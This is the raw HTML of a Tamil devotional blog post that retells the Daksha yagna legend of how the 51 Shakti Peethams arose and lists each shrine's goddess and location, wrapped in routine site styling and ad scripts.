.st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3078 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-3078" class="post-3078 post type-post status-publish format-standard has-post-thumbnail hentry category-amman-temple-temple category-aanmigam category-temple">

	<header class="entry-header">	

		<h1 class="entry-title">அம்மனின் 51 சக்தி பீடங்கள்</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on October 20, 2023</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/51-sakthi-peedam/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2022/04/51-sakthi-peedam-1-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p style="text-align: left;">சக்தி பீடங்கள் அம்பிகையின் உடற்கூறுகள் விழுந்த இடமே சக்தி பீடமானது. அவ்வாறு 51 இடங்களில் சக்தியின் உடல்கள் விழுந்தன.</p>
<p style="text-align: left;">51 சக்தி பீடங்கள், பாரத நாட்டில் 43 பீடங்களும் பங்களாதேஷ் நாட்டில் 2 பீடங்களும், நேபாளத்தில் 3 பீடங்களும், தீபெத்தில் 2 பீடங்களும், பாகிஸ்தானில் 1 பீடமும் அமைந்துள்ளது மிகவும் சக்தி வாய்ந்த இப்பீடங்களுக்கு யாத்திரை மேற்கொள்வது அம்பிகையின் பரிபூரண திருவருளைப் பெற வழி வகுக்கும்.</p>
<div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame4 preset1 animation-none rtoc_open default" data-id="3078" data-theme="Course">
			<div id="rtoc-mokuji-title" class=" rtoc_center">
			<button class="rtoc_open_close rtoc_open"></button>
			<span>Contents</span>
			</div><ol class="rtoc-mokuji mokuji_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">சக்தி பீடங்கள் தோன்றிய வரலாறு</a></li><li class="rtoc-item"><a href="#rtoc-2">51 சக்தி பீடங்கள்</a></li></ol></div><h2 id="rtoc-1"  style="text-align: left;">சக்தி பீடங்கள் தோன்றிய வரலாறு</h2>
<p style="text-align: left;">பிரம்ம புத்திரனான தட்சன் ஆயிரம் ஆண்டுகள் கடும்தவம் புரிந்து சர்வேஸ்வரான சிவபெருமானிடம் &#8220;பிரஜாபதி பட்டத்துடன் ஈரேழு உலகங்களையும் ஆளும் வல்லமையை வரமாக பெற்றான் அத்துடன் ஜெகன் மாதாவான அம்பிகையை புதல்வியாக அடையும் வரத்தை வேண்டி பெற்றான்.</p>
<p style="text-align: left;">எண்ணற்ற ஆண்டுகள் அனைத்து உலகங்களையும் ஆட்சி செலுத்திய மமதையில் அகங்காரம் மேலிட தானே ஈஸ்வரன் என எண்ண துவங்கினான். தர்ம நெறியில் இருந்து முற்றிலும் விலகி செயல்பட்டான். வரமளித்த இறைவனிடத்தில் பகைமை கொண்டு பரம்பொருளான சிவபெருமானையே அவமதிக்கும்படி யாகமும் தொடங்கினான்.</p>
<p style="text-align: left;">ஹரித்வாரில் அமைந்துள்ள &#8216;கனகல்&#8217; என்ற தலத்தில் யாகம் தொடங்கப்பட்டது. அன்னை பார்வதி தேவி தட்சனுக்கு அறிவு புகட்ட எண்ணி, யாகசாலையில் தோன்றினார் தட்சனோ தேவியை அவமதித்து பேசியதுடன் ஈசனையும் நிந்தித்து பேசினான். சிவனை நிந்திப்பதை பொறுக்காத தேவி ஹோமகுண்டத்தில் விழுந்து உடலை மாய்த்து கொண்டார் ஆனால் தீயால் மாளாத தேவி உயிர் இன்றி விழுந்து கிடந்தார்.</p>
<p style="text-align: left;">இந்நிகழ்ச்சியால் சிவபெருமான் கோபம் கொண்டு தட்சணையும், யாக சாலையையும், அதற்கு உடன் இருந்தவர்களையும் அளித்ததாக சிவபுராணங்கள் கூறுகின்றன.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: left;">இறைவனின் அருளால் ஆட்டின் தலையுடன் மீண்டும் தட்சன் உயிர்த்து எழுந்தான்.</p>
<p style="text-align: left;">சிவபெருமான் சதிதேவியின் திருவுடலை சுமந்தபடி உக்கிரதாண்டவம் ஆடத்துவங்க, மகாபிரளயம் உருவாகும் அபாயம் தோன்றியது. ஸ்ரீ மகாவிஷ்ணு சர்வேஸ்வரரை அமைதியுற செய்யும் பொருட்டு, தன் சுதர்சன சக்கரத்தால் தேவியின் திருவுடலை பல்வேறு துண்டுகளாக அகண்ட இப்பூமியில் சிதறும்படி செய்தார் அவை 51 சக்தி பீடங்களாக உருவாகின.</p>
<h2 id="rtoc-2"  style="text-align: left;">51 சக்தி பீடங்கள்</h2>
<ol>
<li style="text-align: left;">மூகாம்பிகை – கொல்லூர்(அர்த்தநாரி பீடம்), கர்நாடகா</li>
<li style="text-align: left;">காமாட்சி &#8211; காஞ்சிபுரம்(காமகோடி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">மீனாட்சி &#8211; மதுரை(மந்திரிணி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">விசாலாட்சி &#8211; காசி(மணிகர்ணிகா பீடம்), உ.பி.</li>
<li style="text-align: left;">சங்கரி &#8211; மகாகாளம்(மகோத்பலா பீடம்), ம.பி.</li>
<li style="text-align: left;">பர்வதவர்த்தினி &#8211; ராமேஸ்வரம்(சேது பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">அகிலாண்டேஸ்வரி &#8211; திருவானைக்கா(ஞானபீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">அபீதகுஜாம்பாள் &#8211; திருவண்ணாமலை(அருணை பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">கமலாம்பாள் &#8211; திருவாரூர்(கமலை பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">பகவதி &#8211; கன்னியாகுமரி(குமரி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">மகாகாளி &#8211; உஜ்ஜையினி(ருத்ராணி பீடம்), ம.பி.</li>
<li style="text-align: left;">மங்களாம்பிகை &#8211; கும்பகோணம்(விஷ்ணு சக்தி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">வைஷ்ணவி &#8211; ஜம்மு(வைஷ்ணவி பீடம்), காஷ்மீர்</li>
<li style="text-align: left;">நந்தா தேவி &#8211; விந்தியாசலம்(விந்தியா பீடம்), மிர்ஜாப்பூர்</li>
<li style="text-align: left;">பிரம்மராம்பாள் &#8211; ஸ்ரீ சைலம்(சைல பீடம்), ஆந்திரா</li>
<li style="text-align: left;">மார்க்கதாயினி &#8211; ருத்ரகோடி(ருத்ரசக்தி பீடம்), இமாசலபிரதேஷ்</li>
<li style="text-align: left;">ஞானாம்பிகை &#8211; காளஹஸ்தி(ஞான பீடம்), ஆந்திரா</li>
<li style="text-align: left;">காமாக்யா &#8211; கவுகாத்தி(காமகிரி பீடம்), அஸ்ஸாம்</li>
<li style="text-align: left;">சம்புநாதேஸ்வரி &#8211; ஸ்ரீநகர்(ஜ்வாலாமுகி பீடம்) காஷ்மீர்</li>
<li style="text-align: left;">அபிராமி &#8211; திருக்கடையூர்(கால பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">பகவதி &#8211; கொடுங்கலூர்(மகாசக்தி பீடம்), கேரளா</li>
<li style="text-align: left;">மகாலட்சுமி &#8211; கோலாப்பூர்(கரவீரபீடம்), மகாராஷ்டிரம்</li>
<li style="text-align: left;">ஸ்தாணுபிரியை &#8211; குரு÷க்ஷத்ரம்(உபதேசபீடம்), ஹரியானா</li>
<li style="text-align: left;">மகாகாளி &#8211; திருவாலங்காடு(காளி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">பிரதான காளி &#8211; கொல்கத்தா(உத்ர சக்தி பீடம்), மேற்கு வங்காளம்</li>
<li style="text-align: left;">பைரவி &#8211; பூரி(பைரவி பீடம்), ஒரிசா</li>
<li style="text-align: left;">மாணிக்காம்பாள் &#8211; திராக்ஷõராமா(மாணிக்க பீடம்), ஆந்திரா</li>
<li style="text-align: left;">அம்பாஜி &#8211; துவாரகை &#8211; பத்ரகாளி(சக்தி பீடம்), குஜராத்</li>
<li style="text-align: left;">பராசக்தி &#8211; திருக்குற்றாலம்(பராசக்தி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">முக்தி நாயகி &#8211; ஹஸ்தினாபுரம்(ஜெயந்தி பீடம்), ஹரியானா</li>
<li style="text-align: left;">லலிதா &#8211; ஈங்கோய் மலை,குளித்தலை(சாயா பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">காயத்ரி -ஆஜ்மீர் அருகில் புஷ்கரம்(காயத்ரிபீடம்) ராஜஸ்தான்</li>
<li style="text-align: left;">சந்திரபாகா &#8211; சோமநாதம்(பிரபாஸா பீடம்), குஜராத்</li>
<li style="text-align: left;">விமலை, உலகநாயகி &#8211; பாபநாசம்(விமலை பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">காந்திமதி &#8211; திருநெல்வேலி(காந்தி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">பிரம்மவித்யா &#8211; திருவெண்காடு(பிரணவ பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">தர்மசம்வர்த்தினி &#8211; திருவையாறு(தர்ம பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">திரிபுரசுந்தரி &#8211; திருவொற்றியூர்(இஷீபீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">மகிஷமர்த்தினி &#8211; தேவிபட்டினம்-(வீரசக்தி பீடம்), தமிழ்நாடு</li>
<li style="text-align: left;">நாகுலேஸ்வரி &#8211; நாகுலம்(உட்டியாணபீடம்), இமாசல பிரதேசம்</li>
<li style="text-align: left;">திரிபுர மாலினி &#8211; கூர்ஜரம் அருகில் ஜாலந்திரம்(ஜாலந்திர பீடம்), பஞ்சாப்</li>
<li style="text-align: left;">திரியம்பக தேவி &#8211; திரியம்பகம்(திரிகோணபீடம்), மகாராஷ்டிரம்</li>
<li style="text-align: left;">சாமுண்டீஸ்வரி &#8211; மைசூர்(சம்பப்பிரத பீடம்), கர்நாடகா</li>
<li style="text-align: left;">ஸ்ரீலலிதா &#8211; பிரயாகை(பிரயாகை பீடம்), இமாசலப்பிரதேசம்</li>
<li style="text-align: left;">நீலாம்பிகை &#8211; சிம்லா(சியாமள பீடம்), இமாசலப்பிரதேசம்</li>
<li style="text-align: left;">பவானி &#8211; துளஜாபுரம்(உத்பலா பீடம்), மகாராஷ்டிரா</li>
<li style="text-align: left;">பவானி பசுபதி &#8211; காட்மாண்ட்(சக்தி பீடம்), நேபாளம்</li>
<li style="text-align: left;">மந்த்ரிணி &#8211; கயை(திரிவேணிபீடம்), பீகார்</li>
<li style="text-align: left;">பத்ரகர்ணி &#8211; கோகர்ணம்(கர்ணபீடம்), கர்நாடகா</li>
<li style="text-align: left;">விரஜை ஸ்தம்பேஸ்வரி &#8211; ஹஜ்பூர்(விரஜாபீடம்), உ.பி</li>
<li style="text-align: left;">தாட்சாயிணி &#8211; மானஸரோவர்(தியாகபீடம்), திபெத்</li>
</ol>
<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/garbarakshambigai-slokam/">குழந்தை பேறு அருளும் கர்ப்பரட்சாம்பிகை மந்திரம்..!</a></span></strong></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

					
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/51-sakthi-peedam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3078' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
